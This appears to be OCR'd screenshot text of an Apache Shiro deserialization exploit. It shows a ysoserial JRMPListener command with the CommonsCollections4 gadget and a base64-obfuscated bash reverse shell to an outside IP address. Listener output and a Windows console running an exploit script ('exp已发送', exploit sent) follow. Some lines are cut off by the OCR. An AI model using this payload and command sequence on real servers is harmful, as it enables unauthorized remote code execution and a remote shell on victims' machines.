 [root@zzh shiro]# java -cp ysoserial.jar ysoserial.exploit.JRMPListener 6666 CommonsCollections4 'bash -c {echo,YmFzaCAtaSA+Ji
2L3RjcC8xODUuMTg2LjE0Ny42Mi82NjYgMD4mMQ==}|{base64,-d}|{bash,-i}'
* Opening JRMP listener on 6666
Have connection from /39
Reading message...
Is DGC call for [[0:0:0,
Sending return with paylo
Closing connection
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop\Apache_Shiro反序列化远程代码执行>python exp.py
exp已发送
C:\Users\Administrator\Desktop\Apache_Shiro反序列化远程代码执行>
命令输入
moonsec